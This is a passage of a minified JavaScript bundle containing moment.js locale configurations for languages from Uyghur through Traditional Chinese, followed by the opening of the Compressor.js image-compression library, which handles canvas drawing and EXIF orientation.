LT",sameElse:"L"},relativeTime:{future:"%s كېيىن",past:"%s بۇرۇن",s:"نەچچە سېكونت",ss:"%d سېكونت",m:"بىر مىنۇت",mm:"%d مىنۇت",h:"بىر سائەت",hh:"%d سائەت",d:"بىر كۈن",dd:"%d كۈن",M:"بىر ئاي",MM:"%d ئاي",y:"بىر يىل",yy:"%d يىل"},dayOfMonthOrdinalParse:/\d{1,2}(-كۈنى|-ئاي|-ھەپتە)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"-كۈنى";case"w":case"W":return e+"-ھەپتە";default:return e}},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,i){var n,a;return"m"===i?t?"хвилина":"хвилину":"h"===i?t?"година":"годину":e+" "+(n=+e,a={ss:t?"секунда_секунди_секунд":"секунду_секунди_секунд",mm:t?"хвилина_хвилини_хвилин":"хвилину_хвилини_хвилин",hh:t?"година_години_годин":"годину_години_годин",dd:"день_дні_днів",MM:"місяць_місяці_місяців",yy:"рік_роки_років"}[i].split("_"),n%10==1&&n%100!=11?a[0]:n%10>=2&&n%10<=4&&(n%100<10||n%100>=20)?a[1]:a[2])}function i(e){return function(){return e+"о"+(11===this.hours()?"б":"")+"] LT"}}e.defineLocale("uk",{months:{format:"січня_лютого_березня_квітня_травня_червня_липня_серпня_вересня_жовтня_листопада_грудня".split("_"),standalone:"січень_лютий_березень_квітень_травень_червень_липень_серпень_вересень_жовтень_листопад_грудень".split("_")},monthsShort:"січ_лют_бер_квіт_трав_черв_лип_серп_вер_жовт_лист_груд".split("_"),weekdays:function(e,t){var i={nominative:"неділя_понеділок_вівторок_середа_четвер_п’ятниця_субота".split("_"),accusative:"неділю_понеділок_вівторок_середу_четвер_п’ятницю_суботу".split("_"),genitive:"неділі_понеділка_вівторка_середи_четверга_п’ятниці_суботи".split("_")};return!0===e?i.nominative.slice(1,7).concat(i.nominative.slice(0,1)):e?i[/(\[[ВвУу]\]) ?dddd/.test(t)?"accusative":/\[?(?:минулої|наступної)? ?\] ?dddd/.test(t)?"genitive":"nominative"][e.day()]:i.nominative},weekdaysShort:"нд_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY р.",LLL:"D MMMM YYYY р., HH:mm",LLLL:"dddd, D MMMM YYYY р., HH:mm"},calendar:{sameDay:i("[Сьогодні "),nextDay:i("[Завтра "),lastDay:i("[Вчора "),nextWeek:i("[У] dddd ["),lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return i("[Минулої] dddd [").call(this);case 1:case 2:case 4:return i("[Минулого] dddd [").call(this)}},sameElse:"L"},relativeTime:{future:"за %s",past:"%s тому",s:"декілька секунд",ss:t,m:t,mm:t,h:"годину",hh:t,d:"день",dd:t,M:"місяць",MM:t,y:"рік",yy:t},meridiemParse:/ночі|ранку|дня|вечора/,isPM:function(e){return/^(дня|вечора)$/.test(e)},meridiem:function(e,t,i){return e<4?"ночі":e<12?"ранку":e<17?"дня":"вечора"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e+"-й";case"D":return e+"-го";default:return e}},week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t=["جنوری","فروری","مارچ","اپریل","مئی","جون","جولائی","اگست","ستمبر","اکتوبر","نومبر","دسمبر"],i=["اتوار","پیر","منگل","بدھ","جمعرات","جمعہ","ہفتہ"];e.defineLocale("ur",{months:t,monthsShort:t,weekdays:i,weekdaysShort:i,weekdaysMin:i,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,i){return e<12?"صبح":"شام"},calendar:{sameDay:"[آج بوقت] LT",nextDay:"[کل بوقت] LT",nextWeek:"dddd [بوقت] LT",lastDay:"[گذشتہ روز بوقت] LT",lastWeek:"[گذشتہ] dddd [بوقت] LT",sameElse:"L"},relativeTime:{future:"%s بعد",past:"%s قبل",s:"چند سیکنڈ",ss:"%d سیکنڈ",m:"ایک منٹ",mm:"%d منٹ",h:"ایک گھنٹہ",hh:"%d گھنٹے",d:"ایک دن",dd:"%d دن",M:"ایک ماہ",MM:"%d ماہ",y:"ایک سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("uz",{months:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_"),monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"Якшанба_Душанба_Сешанба_Чоршанба_Пайшанба_Жума_Шанба".split("_"),weekdaysShort:"Якш_Душ_Сеш_Чор_Пай_Жум_Шан".split("_"),weekdaysMin:"Як_Ду_Се_Чо_Па_Жу_Ша".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Бугун соат] LT [да]",nextDay:"[Эртага] LT [да]",nextWeek:"dddd [куни соат] LT [да]",lastDay:"[Кеча соат] LT [да]",lastWeek:"[Утган] dddd [куни соат] LT [да]",sameElse:"L"},relativeTime:{future:"Якин %s ичида",past:"Бир неча %s олдин",s:"фурсат",ss:"%d фурсат",m:"бир дакика",mm:"%d дакика",h:"бир соат",hh:"%d соат",d:"бир кун",dd:"%d кун",M:"бир ой",MM:"%d ой",y:"бир йил",yy:"%d йил"},week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("uz-latn",{months:"Yanvar_Fevral_Mart_Aprel_May_Iyun_Iyul_Avgust_Sentabr_Oktabr_Noyabr_Dekabr".split("_"),monthsShort:"Yan_Fev_Mar_Apr_May_Iyun_Iyul_Avg_Sen_Okt_Noy_Dek".split("_"),weekdays:"Yakshanba_Dushanba_Seshanba_Chorshanba_Payshanba_Juma_Shanba".split("_"),weekdaysShort:"Yak_Dush_Sesh_Chor_Pay_Jum_Shan".split("_"),weekdaysMin:"Ya_Du_Se_Cho_Pa_Ju_Sha".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Bugun soat] LT [da]",nextDay:"[Ertaga] LT [da]",nextWeek:"dddd [kuni soat] LT [da]",lastDay:"[Kecha soat] LT [da]",lastWeek:"[O'tgan] dddd [kuni soat] LT [da]",sameElse:"L"},relativeTime:{future:"Yaqin %s ichida",past:"Bir necha %s oldin",s:"soniya",ss:"%d soniya",m:"bir daqiqa",mm:"%d daqiqa",h:"bir soat",hh:"%d soat",d:"bir kun",dd:"%d kun",M:"bir oy",MM:"%d oy",y:"bir yil",yy:"%d yil"},week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("vi",{months:"tháng 1_tháng 2_tháng 3_tháng 4_tháng 5_tháng 6_tháng 7_tháng 8_tháng 9_tháng 10_tháng 11_tháng 12".split("_"),monthsShort:"Thg 01_Thg 02_Thg 03_Thg 04_Thg 05_Thg 06_Thg 07_Thg 08_Thg 09_Thg 10_Thg 11_Thg 12".split("_"),monthsParseExact:!0,weekdays:"chủ nhật_thứ hai_thứ ba_thứ tư_thứ năm_thứ sáu_thứ bảy".split("_"),weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysParseExact:!0,meridiemParse:/sa|ch/i,isPM:function(e){return/^ch$/i.test(e)},meridiem:function(e,t,i){return e<12?i?"sa":"SA":i?"ch":"CH"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [năm] YYYY",LLL:"D MMMM [năm] YYYY HH:mm",LLLL:"dddd, D MMMM [năm] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[Hôm nay lúc] LT",nextDay:"[Ngày mai lúc] LT",nextWeek:"dddd [tuần tới lúc] LT",lastDay:"[Hôm qua lúc] LT",lastWeek:"dddd [tuần trước lúc] LT",sameElse:"L"},relativeTime:{future:"%s tới",past:"%s trước",s:"vài giây",ss:"%d giây",m:"một phút",mm:"%d phút",h:"một giờ",hh:"%d giờ",d:"một ngày",dd:"%d ngày",w:"một tuần",ww:"%d tuần",M:"một tháng",MM:"%d tháng",y:"một năm",yy:"%d năm"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("x-pseudo",{months:"J~áñúá~rý_F~ébrú~árý_~Márc~h_Áp~ríl_~Máý_~Júñé~_Júl~ý_Áú~gúst~_Sép~témb~ér_Ó~ctób~ér_Ñ~óvém~bér_~Décé~mbér".split("_"),monthsShort:"J~áñ_~Féb_~Már_~Ápr_~Máý_~Júñ_~Júl_~Áúg_~Sép_~Óct_~Ñóv_~Déc".split("_"),monthsParseExact:!0,weekdays:"S~úñdá~ý_Mó~ñdáý~_Túé~sdáý~_Wéd~ñésd~áý_T~húrs~dáý_~Fríd~áý_S~átúr~dáý".split("_"),weekdaysShort:"S~úñ_~Móñ_~Túé_~Wéd_~Thú_~Frí_~Sát".split("_"),weekdaysMin:"S~ú_Mó~_Tú_~Wé_T~h_Fr~_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[T~ódá~ý át] LT",nextDay:"[T~ómó~rró~w át] LT",nextWeek:"dddd [át] LT",lastDay:"[Ý~ést~érdá~ý át] LT",lastWeek:"[L~ást] dddd [át] LT",sameElse:"L"},relativeTime:{future:"í~ñ %s",past:"%s á~gó",s:"á ~féw ~sécó~ñds",ss:"%d s~écóñ~ds",m:"á ~míñ~úté",mm:"%d m~íñú~tés",h:"á~ñ hó~úr",hh:"%d h~óúrs",d:"á ~dáý",dd:"%d d~áýs",M:"á ~móñ~th",MM:"%d m~óñt~hs",y:"á ~ýéár",yy:"%d ý~éárs"},dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("yo",{months:"Sẹ́rẹ́_Èrèlè_Ẹrẹ̀nà_Ìgbé_Èbibi_Òkùdu_Agẹmo_Ògún_Owewe_Ọ̀wàrà_Bélú_Ọ̀pẹ̀̀".split("_"),monthsShort:"Sẹ́r_Èrl_Ẹrn_Ìgb_Èbi_Òkù_Agẹ_Ògú_Owe_Ọ̀wà_Bél_Ọ̀pẹ̀̀".split("_"),weekdays:"Àìkú_Ajé_Ìsẹ́gun_Ọjọ́rú_Ọjọ́bọ_Ẹtì_Àbámẹ́ta".split("_"),weekdaysShort:"Àìk_Ajé_Ìsẹ́_Ọjr_Ọjb_Ẹtì_Àbá".split("_"),weekdaysMin:"Àì_Aj_Ìs_Ọr_Ọb_Ẹt_Àb".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Ònì ni] LT",nextDay:"[Ọ̀la ni] LT",nextWeek:"dddd [Ọsẹ̀ tón'bọ] [ni] LT",lastDay:"[Àna ni] LT",lastWeek:"dddd [Ọsẹ̀ tólọ́] [ni] LT",sameElse:"L"},relativeTime:{future:"ní %s",past:"%s kọjá",s:"ìsẹjú aayá die",ss:"aayá %d",m:"ìsẹjú kan",mm:"ìsẹjú %d",h:"wákati kan",hh:"wákati %d",d:"ọjọ́ kan",dd:"ọjọ́ %d",M:"osù kan",MM:"osù %d",y:"ọdún kan",yy:"ọdún %d"},dayOfMonthOrdinalParse:/ọjọ́\s\d{1,2}/,ordinal:"ọjọ́ %d",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("zh-cn",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日Ah点mm分",LLLL:"YYYY年M月D日ddddAh点mm分",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"下午"===t||"晚上"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,i){var n=100*e+t;return n<600?"凌晨":n<900?"早上":n<1130?"上午":n<1230?"中午":n<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:function(e){return e.week()!==this.week()?"[下]dddLT":"[本]dddLT"},lastDay:"[昨天]LT",lastWeek:function(e){return this.week()!==e.week()?"[上]dddLT":"[本]dddLT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|周)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"周";default:return e}},relativeTime:{future:"%s后",past:"%s前",s:"几秒",ss:"%d 秒",m:"1 分钟",mm:"%d 分钟",h:"1 小时",hh:"%d 小时",d:"1 天",dd:"%d 天",w:"1 周",ww:"%d 周",M:"1 个月",MM:"%d 个月",y:"1 年",yy:"%d 年"},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("zh-hk",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,i){var n=100*e+t;return n<600?"凌晨":n<900?"早上":n<1200?"上午":1200===n?"中午":n<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("zh-mo",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"D/M/YYYY",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,i){var n=100*e+t;return n<600?"凌晨":n<900?"早上":n<1130?"上午":n<1230?"中午":n<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("zh-tw",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,i){var n=100*e+t;return n<600?"凌晨":n<900?"早上":n<1130?"上午":n<1230?"中午":n<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(i(1))},function(e,t,i){
/*!
 * Compressor.js v1.0.7
 * https://fengyuanchen.github.io/compressorjs
 *
 * Copyright 2018-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2020-11-28T07:13:17.754Z
 */
e.exports=function(){"use strict";function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function t(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}function n(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function a(e){for(var i=1;i<arguments.length;i++){var a=null!=arguments[i]?arguments[i]:{};i%2?n(Object(a),!0).forEach((function(i){t(e,i,a[i])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):n(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var s=function(e,t,i){return e(i={path:t,exports:{},require:function(e,t){return function(){throw new Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}(null==t&&i.path)}},i.exports),i.exports}((function(e){"undefined"!=typeof window&&function(t){var i=t.HTMLCanvasElement&&t.HTMLCanvasElement.prototype,n=t.Blob&&function(){try{return Boolean(new Blob)}catch(e){return!1}}(),a=n&&t.Uint8Array&&function(){try{return 100===new Blob([new Uint8Array(100)]).size}catch(e){return!1}}(),s=t.BlobBuilder||t.WebKitBlobBuilder||t.MozBlobBuilder||t.MSBlobBuilder,r=/^data:((.*?)(;charset=.*?)?)(;base64)?,/,o=(n||s)&&t.atob&&t.ArrayBuffer&&t.Uint8Array&&function(e){var t,i,o,c,l,u,d,h,p;if(!(t=e.match(r)))throw new Error("invalid data URI");for(i=t[2]?t[1]:"text/plain"+(t[3]||";charset=US-ASCII"),o=!!t[4],c=e.slice(t[0].length),l=o?atob(c):decodeURIComponent(c),u=new ArrayBuffer(l.length),d=new Uint8Array(u),h=0;h<l.length;h+=1)d[h]=l.charCodeAt(h);return n?new Blob([a?d:u],{type:i}):((p=new s).append(u),p.getBlob(i))};t.HTMLCanvasElement&&!i.toBlob&&(i.mozGetAsFile?i.toBlob=function(e,t,n){var a=this;setTimeout((function(){n&&i.toDataURL&&o?e(o(a.toDataURL(t,n))):e(a.mozGetAsFile("blob",t))}))}:i.toDataURL&&o&&(i.msToBlob?i.toBlob=function(e,t,n){var a=this;setTimeout((function(){(t&&"image/png"!==t||n)&&i.toDataURL&&o?e(o(a.toDataURL(t,n))):e(a.msToBlob(t))}))}:i.toBlob=function(e,t,i){var n=this;setTimeout((function(){e(o(n.toDataURL(t,i)))}))})),e.exports?e.exports=o:t.dataURLtoBlob=o}(window)})),r={strict:!0,checkOrientation:!0,maxWidth:1/0,maxHeight:1/0,minWidth:0,minHeight:0,width:void 0,height:void 0,quality:.8,mimeType:"auto",convertSize:5e6,beforeDraw:null,drew:null,success:null,error:null},o="undefined"!=typeof window&&void 0!==window.document?window:{},c=Array.prototype.slice,l=/^image\/.+$/;function u(e){return l.test(e)}var d=String.fromCharCode,h=o.btoa;function p(e){var t,i=new DataView(e);try{var n,a,s;if(255===i.getUint8(0)&&216===i.getUint8(1))for(var r=i.byteLength,o=2;o+1<r;){if(255===i.getUint8(o)&&225===i.getUint8(o+1)){a=o;break}o+=1}if(a){var c=a+10;if("Exif"===function(e,t,i){var n,a="";for(i+=t,n=t;n<i;n+=1)a+=d(e.getUint8(n));return a}(i,a+4,4)){var l=i.getUint16(c);if(((n=18761===l)||19789===l)&&42===i.getUint16(c+2,n)){var u=i.getUint32(c+4,n);u>=8&&(s=c+u)}}}if(s){var h,p,m=i.getUint16(s,n);for(p=0;p<m;p+=1)if(h=s+12*p+2,274===i.getUint16(h,n)){h+=8,t=i.getUint16(h,n),i.setUint16(h,1,n);break}}}catch(e){t=1}return t}var m=/\.\d*(?:0|9){12}\d*$/;function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e11;return m.test(e)?Math.round(e*t)/t:e}var _=o.ArrayBuffer,g=o.FileReader,v=o.URL||o.webkitURL,y=/\.\w+$/,x=o.Compressor;return function(){function t(e,i){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this.file=e,this.image=new Image,this.options=a(a({},r),i),this.aborted=!1,this.result=null,this.init()}var n,l,m;return n=t,m=[{key:"noConflict",value:function(){return window.Compressor=x,t}},{key:"setDefaults",value:function(e){i(r,e)}}],(l=[{key:"init",value:function(){var e=this,t=this.file,n=this.options;if(a=t,"undefined"!=typeof Blob&&(a instanceof Blob||"[object Blob]"===Object.prototype.toString.call(a))){var a,s=t.type;if(u(s))if(v&&g)if(_||(n.checkOrientation=!1),v&&!n.checkOrientation)this.load({url:v.createObjectURL(t)});else{var r=new g,o=n.checkOrientation&&"image/jpeg"===s;this.reader=r,r.onload=function(n){var a=n.target.result,r={};if(o){var l=p(a);l>1||!v?(r.url=function(e,t){for(var i,n=[],a=new Uint8Array(e);a.length>0;)n.push(d.apply(null,(i=a.subarray(0,8192),Array.from?Array.from(i):c.call(i)))),a=a.subarray(8192);return"data:".concat(t,";base64,").concat(h(n.join("")))}(a,s),l>1&&i(r,function(e){var t=0,i=1,n=1;switch(e){case 2:i=-1;break;case 3:t=-180;break;case 4:n=-1;break;case 5:t=90,n=-1;break;case 6:t=90;break;case 7:t=90,i=-1;break;case 8:t=-90}return{rotate:t,scaleX:i,scaleY:n}}(l))):r.url=v.createObjectURL(t)}else r.url=a;e.load(r)},r.onabort=function(){e.fail(new Error("Aborted to read the image with FileReader."))},r.onerror=function(){e.fail(new Error("Failed to read the image with FileReader."))},r.onloadend=function(){e.reader=null},o?r.readAsArrayBuffer(t):r.readAsDataURL(t)}else this.fail(new Error("The current browser does not support image compression."));else this.fail(new Error("The first argument must be an image File or Blob object."))}else this.fail(new Error("The first argument must be a File or Blob object."))}},{key:"load",value:function(e){var t=this,i=this.file,n=this.image;n.onload=function(){t.draw(a(a({},e),{},{naturalWidth:n.naturalWidth,naturalHeight:n.naturalHeight}))},n.onabort=function(){t.fail(new Error("Aborted to load the image."))},n.onerror=function(){t.fail(new Error("Failed to load the image."))},o.navigator&&/(?:iPad|iPhone|iPod).*?AppleWebKit/i.test(o.navigator.userAgent)&&(n.crossOrigin="anonymous"),n.alt=i.name,n.src=e.url}},{key:"draw",value:function(e){var t=this,i=e.naturalWidth,n=e.naturalHeight,a=e.rotate,r=void 0===a?0:a,o=e.scaleX,c=void 0===o?1:o,l=e.scaleY,d=void 0===l?1:l,h=this.file,p=this.image,m=this.options,_=document.createElement("canvas"),g=_.getContext("2d"),v=i/n,y=Math.abs(r)%180==90,x=Math.max(m.maxWidth,0)||1/0,b=Math.max(m.maxHeight,0)||1/0,M=Math.max(m.minWidth,0)||0,w=Math.max(m.minHeight,0)||0,L=Math.max(m.width,0)||i,k=Math.max(m.height,0)||n;if(y){var T=[b,x];x=T[0],b=T[1];var S=[w,M];M=S[0],w=S[1];var Y=[k,L];L=Y[0],k=Y[1]}x<1/0&&b<1/0?b*v>x?b=x/v:x=b*v:x<1/0?b=x/v:b<1/0&&(x=b*v),M>0&&w>0?w*v>M?w=M/v:M=w*v:M>0?w=M/v:w>0&&(M=w*v),k*v>L?k=L/v:L=k*v;var D=-(L=Math.floor(f(Math.min(Math.max(L,M),x))))/2,C=-(k=Math.floor(f(Math.min(Math.max(k,w),b))))/2,j=L,A=k;if(y){var O=[k,L];L=O[0],k=O[1]}_.width=L,_.height=k,u(m.mimeType)||(m.mimeType=h.type);var P="transparent";if(h.size>m.convertSize&&"image/png"===m.mimeType&&(P="#fff",m.mimeType="image/jpeg"),g.fillStyle=P,g.fillRect(0,0,L,k),m.beforeDraw&&m.beforeDraw.call(this,g,_),!this.aborted&&(g.save(),g.translate(L/2,k/2),g.rotate(r*Math.PI/180),g.scale(c,d),g.drawImage(p,D,C,j,A),g.restore(),m.drew&&m.drew.call(this,g,_),!this.aborted)){var E=function(e){t.aborted||t.done({naturalWidth:i,naturalHeight:n,result:e})};_.toBlob?_.toBlob(E,m.mimeType,m.quality):E(s(_.toDataURL(m.mimeType,m.quality)))}}},{key:"done",value:function(e){var t,i,n=e.naturalWidth,a=e.naturalHeight,s=e.result,r=this.file,o=this.image,c=this.options;if(v&&!c.checkOrientation&&v.revokeObjectURL(o.src),s)if(c.strict&&s.size>r.size&&c.mimeType===r.type&&!(c.width>n||c.height>a||c.minWidth>n||c.minHeight>a))s=r;else{var l=new 